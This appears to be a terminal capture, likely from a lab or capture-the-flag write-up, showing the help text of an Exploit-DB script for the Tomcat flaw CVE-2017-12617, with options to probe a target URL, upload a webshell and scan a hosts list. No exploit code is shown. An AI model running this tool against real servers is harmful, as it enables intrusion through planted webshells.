 ┌──(Crumbles㉿Crumbles)-[/usr/share/exploitdb/exploits/jsp/webapps]
└─$ ./42966.py -h
Usage:
CVE-2017-12617
./cve-2017-12617.py [options]
options:
-u ,--url [::] check target url if it's vulnerable
-p,--pwn  [::] generate webshell and upload it
-l,--list [::] hosts list
[+]usage:
./cve-2017-12617.py -u http://127.0.0.1
./cve-2017-12617.py --url http://127.0.0.1
./cve-2017-12617.py -u http://127.0.0.1 -p pwn
./cve-2017-12617.py --url http://127.0.0.1 -pwn pwn
./cve-2017-12617.py -l hotsts.txt
./cve-2017-12617.py --list hosts.txt
[@intx0x80]
Options:
  -h, --help      show this help message and exit
  -u U, --url=U   Website Url
  -p P, --pwn=P   generate webshell and upload it
  -l L, --list=L  hosts File
┌──(Crumbles㉿Crumbles)-[/usr/share/exploitdb/exploits/jsp/webapps]
└─$